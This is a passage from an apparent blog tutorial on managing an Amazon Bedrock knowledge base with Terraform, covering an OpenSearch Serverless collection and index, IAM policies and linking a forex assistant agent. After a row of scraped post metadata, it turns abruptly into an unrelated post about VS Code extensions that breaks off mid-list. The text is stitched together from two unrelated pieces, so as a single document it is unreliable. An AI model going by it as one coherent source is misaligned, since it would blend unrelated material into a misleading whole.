
his network policy allows public access to the vector search collection's API endpoint and dashboard over the internet. Using the [`aws_opensearchserverless_security_policy` resource](https://registry.terraform.io/providers/hashicorp/aws/latest/docs/resources/opensearchserverless_security_policy) with an network type, we can define the policy as follows:
```terraform
resource "aws_opensearchserverless_security_policy" "forex_kb_network" {
name = var.kb_oss_collection_name
type = "network"
policy = jsonencode([
{
Rules = [
{
ResourceType = "collection"
Resource = [
"collection/${var.kb_oss_collection_name}"
]
},
{
ResourceType = "dashboard"
Resource = [
"collection/${var.kb_oss_collection_name}"
]
}
]
AllowFromPublic = true
}
])
}
```
With the prerequisite policies in place, we can now create the vector search collection and the index.
## Defining the OpenSearch Serverless collection and index resources
Creating the collection in Terraform is straightforward using the [`aws_opensearchserverless_collection` resource](https://registry.terraform.io/providers/hashicorp/aws/latest/docs/resources/opensearchserverless_collection):
```terraform
resource "aws_opensearchserverless_collection" "forex_kb" {
name = var.kb_oss_collection_name
type = "VECTORSEARCH"
depends_on = [
aws_opensearchserverless_access_policy.forex_kb,
aws_opensearchserverless_security_policy.forex_kb_encryption,
aws_opensearchserverless_security_policy.forex_kb_network
]
}
```
The knowledge base service role also needs access to the collection, which we can provide using the `aws_iam_role_policy` similar to before:
```terraform
resource "aws_iam_role_policy" "bedrock_kb_forex_kb_oss" {
name = "AmazonBedrockOSSPolicyForKnowledgeBase_${var.kb_name}"
role = aws_iam_role.bedrock_kb_forex_kb.name
policy = jsonencode({
Version = "2012-10-17"
Statement = [
{
Action = "aoss:APIAccessAll"
Effect = "Allow"
Resource = aws_opensearchserverless_collection.forex_kb.arn
}
]
})
}
```
Creating the index in Terraform is however more complex, since it is not an AWS resource but an OpenSearch construct. Looking at CloudTrail events, there wasn't any event that correspond to an AWS API call that would create the index. However, observing the network traffic in the Bedrock console did reveal a request to the OpenSearch collection's API endpoint to create the index. This is what we want to port to Terraform.
Luckily, there is an [OpenSearch Provider](https://registry.terraform.io/providers/opensearch-project/opensearch/latest/docs) maintained by OpenSearch that we can use. To connect to the vector search collection, we provide the endpoint URL and credentials in the `provider` block. The provider has first-class support for AWS, so credentials can be provided implicitly similar to the Terraform AWS Provider. The resulting provider definition is as follows:
```terraform
provider "opensearch" {
url = aws_opensearchserverless_collection.forex_kb.collection_endpoint
healthcheck = false
}
```
Note that the `healthcheck` argument is set to `false` because the client health check does not really work with OpenSearch Serverless.
To get the index definition, we can examine the collection in the OpenSearch Service Console:

We can create the index using the [`opensearch_index` resource](https://registry.terraform.io/providers/opensearch-project/opensearch/latest/docs/resources/index) with the same specifications:
```terraform
resource "opensearch_index" "forex_kb" {
name = "bedrock-knowledge-base-default-index"
number_of_shards = "2"
number_of_replicas = "0"
index_knn = true
index_knn_algo_param_ef_search = "512"
mappings = <<-EOF
{
"properties": {
"bedrock-knowledge-base-default-vector": {
"type": "knn_vector",
"dimension": 1536,
"method": {
"name": "hnsw",
"engine": "faiss",
"parameters": {
"m": 16,
"ef_construction": 512
},
"space_type": "l2"
}
},
"AMAZON_BEDROCK_METADATA": {
"type": "text",
"index": "false"
},
"AMAZON_BEDROCK_TEXT_CHUNK": {
"type": "text",
"index": "true"
}
}
}
EOF
force_destroy = true
depends_on = [aws_opensearchserverless_collection.forex_kb]
}
```
Note that the dimension is set to 1536, which is the value required for the **Titan G1 Embeddings - Text** model.
Before we move on, you must know about an issue with the Terraform OpenSearch provider that caused me a lot of headache. When I was testing the Terraform configuration, the `opensearch_index` resource kept failing because the provider could not seemingly authenticate against the collection's endpoint URL. After a long debugging session, I was able to find a [GitHub issue](https://github.com/opensearch-project/terraform-provider-opensearch/issues/179) in the Terraform OpenSearch Provider repository that mentions the cryptic "EOF" error that was present. The issue mentions that the bug is related to OpenSearch Serverless and an earlier provider version, v2.2.0, does not have the problem. Consequently, I was able to work around the problem by using this specific version of the provider:
```terraform
terraform {
required_providers {
aws = {
source = "hashicorp/aws"
version = "~> 5.48"
}
opensearch = {
source = "opensearch-project/opensearch"
version = "= 2.2.0"
}
}
required_version = "~> 1.5"
}
```
Hopefully letting you in on this tip will save you hours of troubleshooting.
## Defining the knowledge base resource
With all dependent resources in place, we can now proceed to create the knowledge base. However, there is the matter of [eventual consistency with IAM resources](https://docs.aws.amazon.com/IAM/latest/UserGuide/troubleshoot_general.html#troubleshoot_general_eventual-consistency) that we first need to address. Since Terraform creates resources in quick succession, there is a chance that the configuration of the knowledge base service role is not propagated across AWS endpoints before it is used by the knowledge base during its creation, resulting in temporary permission issues. What I observed during testing is that the permission error is usually related to the OpenSearch Serverless collection.
To mitigate this, we add a delay using the [`time_sleep` resource](https://registry.terraform.io/providers/hashicorp/time/latest/docs/resources/sleep) in the Time Provider. The following configuration will add a 20-second delay after the IAM policy for the OpenSearch Serverless collection is created:
```terraform
resource "time_sleep" "aws_iam_role_policy_bedrock_kb_forex_kb_oss" {
create_duration = "20s"
depends_on = [aws_iam_role_policy.bedrock_kb_forex_kb_oss]
}
```
>💡 If you still encounter permission issues when creating the knowledge base, try increasing the delay to 30 seconds.
Now we can create the knowledge base using the [`aws_bedrockagent_knowledge_base` resource](https://registry.terraform.io/providers/hashicorp/aws/latest/docs/resources/bedrockagent_knowledge_base) as follows:
```terraform
resource "aws_bedrockagent_knowledge_base" "forex_kb" {
name = var.kb_name
role_arn = aws_iam_role.bedrock_kb_forex_kb.arn
knowledge_base_configuration {
vector_knowledge_base_configuration {
embedding_model_arn = data.aws_bedrock_foundation_model.kb.model_arn
}
type = "VECTOR"
}
storage_configuration {
type = "OPENSEARCH_SERVERLESS"
opensearch_serverless_configuration {
collection_arn = aws_opensearchserverless_collection.forex_kb.arn
vector_index_name = "bedrock-knowledge-base-default-index"
field_mapping {
vector_field = "bedrock-knowledge-base-default-vector"
text_field = "AMAZON_BEDROCK_TEXT_CHUNK"
metadata_field = "AMAZON_BEDROCK_METADATA"
}
}
}
depends_on = [
aws_iam_role_policy.bedrock_kb_forex_kb_model,
aws_iam_role_policy.bedrock_kb_forex_kb_s3,
opensearch_index.forex_kb,
time_sleep.aws_iam_role_policy_bedrock_kb_forex_kb_oss
]
}
```
Note that `time_sleep.aws_iam_role_policy_bedrock_kb_forex_kb_oss` is in the `depends_on` list - this is how the aforementioned delay is enforced before the knowledge base is created by Terraform.
We also need to add the data source to the knowledge base using the [aws_bedrock_data_source resource](https://registry.terraform.io/providers/hashicorp/aws/latest/docs/resources/bedrockagent_data_source) as follows:
```terraform
resource "aws_bedrockagent_data_source" "forex_kb" {
knowledge_base_id = aws_bedrockagent_knowledge_base.forex_kb.id
name = "${var.kb_name}DataSource"
data_source_configuration {
type = "S3"
s3_configuration {
bucket_arn = aws_s3_bucket.forex_kb.arn
}
}
}
```
Voila! We have created a stand-alone Bedrock knowledge base using Terraform! All that remains is to attach the knowledge base to an agent (the forex assistant in our case) to extend the solution.
## Integrating the knowledge base and agent resources
For your convenience, you can use the Terraform configuration from the blog post [How To Manage an Amazon Bedrock Agent Using Terraform](https://dev.to/aws-builders/how-to-manage-an-amazon-bedrock-agent-using-terraform-1lag) to create the rate assistant. It can be found in the `1_basic` directory in [this GitHub repository](https://github.com/acwwat/terraform-amazon-bedrock-agent-example).
Once you incorporate this Terraform configuration with the knowledge base you’ve been developing, we use the new [`aws_bedrockagent_agent_knowledge_base_association` resource](https://registry.terraform.io/providers/hashicorp/aws/latest/docs/resources/bedrockagent_agent_knowledge_base_association) to associate the knowledge base with the agent:
```terraform
resource "aws_bedrockagent_agent_knowledge_base_association" "forex_kb" {
agent_id = aws_bedrockagent_agent.forex_asst.id
description = file("${path.module}/prompt_templates/kb_instruction.txt")
knowledge_base_id = aws_bedrockagent_knowledge_base.forex_kb.id
knowledge_base_state = "ENABLED"
}
```
For better organization, we will keep the knowledge base description in a text file called `kb_instruction.txt` in the `prompt_templates` folder. The file contains the following text:
```plaintext
Use this knowledge base to retrieve information on foreign currency exchange, such as the FX Global Code.
```
Lastly, we explained in the previous blog post that the agent must be prepared after changes are made. We used a `null_resource` to trigger the prepare action, so we will continue to use the same strategy for the knowledge base association by adding an explicit dependency:
```terraform
resource "null_resource" "forex_asst_prepare" {
triggers = {
forex_api_state = sha256(jsonencode(aws_bedrockagent_agent_action_group.forex_api))
forex_kb_state = sha256(jsonencode(aws_bedrockagent_knowledge_base.forex_kb))
}
provisioner "local-exec" {
command = "aws bedrock-agent prepare-agent --agent-id ${aws_bedrockagent_agent.forex_asst.id}"
}
depends_on = [
aws_bedrockagent_agent.forex_asst,
aws_bedrockagent_agent_action_group.forex_api,
aws_bedrockagent_knowledge_base.forex_kb
]
}
```
## Testing the configuration
Now, the moment of truth. We can apply the full Terraform configuration and make sure that it is working properly. My run took several minutes, with the majority of the time spent on creating the OpenSearch Serverless collection. Here is an excerpt of the output for reference:

In the Bedrock console, we can see that the agent **ForexAssistant** is ready for testing. But we first need to upload the [FX Global Code PDF file](https://www.globalfxc.org/docs/fx_global.pdf) to the S3 bucket and do a data source sync. For details on these steps, refer to the blog post [Adding an Amazon Bedrock Knowledge Base to the Forex Rate Assistant](https://dev.to/aws-builders/adding-an-amazon-bedrock-knowledge-base-to-the-forex-rate-assistant-488f).
Using the test chat interface, I asked:
> What is the FX Global Code?
It responded with an explanation that contains citations, indicating that the information was obtained from the knowledge base.

For good measure, we will also ask the forex assistant for an exchange rate:
> What is the exchange rate from US Dollar to Canadian Dollar?
It responded with the latest exchange rate as expected:

And that's a wrap! Don't forget to run `terraform destroy` when you are done, since there is a running cost for the OpenSearch Serverless collection.
>✅ For reference, I've dressed up the Terraform solution a bit and checked in the final artifacts to the `2_knowledge_base` directory in [this repository](https://github.com/acwwat/terraform-amazon-bedrock-agent-example). Feel free to check it out and use it as the basis for your Bedrock experimentation.
## Summary
In this blog post, we developed the Terraform configuration for the knowledge base that enhances the forex rate assistant which we created interactively in the blog post [Adding an Amazon Bedrock Knowledge Base to the Forex Rate Assistant](https://dev.to/aws-builders/adding-an-amazon-bedrock-knowledge-base-to-the-forex-rate-assistant-488f). I hope the explanations on key points and solutions to various issues in this blog post help you fast-track your IaC development for Amazon Bedrock solutions.
I will continue to evaluate different features of Amazon Bedrock, such as [Guardrails for Amazon Bedrock](https://docs.aws.amazon.com/bedrock/latest/userguide/guardrails.html), and streamlining the data ingestion process for knowledge bases. Please look forward for more helpful content on this topic as well as many others in the [Avangards Blog](https://blog.avangards.io). Happy learning! | acwwat |
1,873,933 | VS Code Extensions to have | I saw many posts showing what extensions one can have to improve their productivity and i thought... | 0 | 2024-06-02T19:58:06 | https://dev.to/kaushal01/vs-code-extensions-to-have-2k30 | webdev, javascript, vscode, extensions | I saw many posts showing what extensions one can have to improve their productivity and i thought lets share what I use too (except which are very common now like prettier, eslint, console ninja, etc), may be it will help people on top of what they already are using.
So here is a list of what extensions I use:
[**<u>- Visual Studio Code Commitizen Support</u>**](https://marketplace.visualstudio.com/items?itemName=KnisterPeter.vscode-commitizen)

It basically helps to write proper commit messages. With this extensions you can just press Mac: cmd + shift + p and windows: ctrl + shift + p and type commitizen and u will choose this option

after that just follow the steps and u will have a proper standardized commit message
[**<u>- Sort Lines</u>**](https://marketplace.visualstudio.com/items?itemName=Tyriar.sort-lines)

Sometimes you need to have ur imports or exports in some alphabetical order either ascending or descending this extension will help you with that easily. Just select the lines you want sort and then just press Mac: cmd + shift + p and windows: ctrl + shift + p and type sort and u will see this

Choose which option you want and thats it.
[**<u>- JSDoc Generator</u>**](https://marketplace.visualstudio.com/items?itemName=crystal-spider.jsdoc-generator)
